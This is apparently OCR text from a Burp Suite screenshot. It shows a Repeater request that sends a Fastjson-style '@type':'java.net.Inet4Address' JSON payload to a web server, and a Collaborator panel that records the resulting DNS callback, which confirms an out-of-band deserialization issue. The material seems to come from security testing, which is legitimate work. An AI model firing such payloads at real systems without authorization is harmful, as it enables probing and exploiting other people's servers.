 Activities Applications Places burpsuite Wed May 25 18:31 1 96 %
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing.
Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
Time Type Payload
2022-May-25 12:58:39 UTC DNS pzsns2q0busitolps6c1m3i27tdk19
2022-May-25 12:58:39 UTC DNS pzsns2q0busitolps6c1m3i27tdk19
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
pzsns2q0busitolps6c1m3i27tdk19.burpcollaborator.net.
The lookup was received from IP address 202.56.215.65 at 2022-May-25 12:58:39 UTC.
Close
Burp Suite Professional v2.0beta - Temporary Project - licensed to turtle
Burp Project Intruder Repeater Window Logger++ Help
JSON Web Tokens burp-hash SAML Raider Certificates Logger++
Comparer Extender Project options User options JOSEPH
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < > Target: http://tauheedkhan.com:8080 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: tauheedkhan.com:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 112
{"test": {
"@type":"java.net.Inet4Address",
"val":
"pzsns2q0busitolps6c1m3i27tdk19.burpcollaborator.
net"}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type:
application/json;cha
rset=UTF-8
Content-Length: 13
Date: Wed, 25 May
2022 12:58:39 GMT
Connection: close
{
"age":20
}
? < + > 0 matches
152 bytes | 550 millis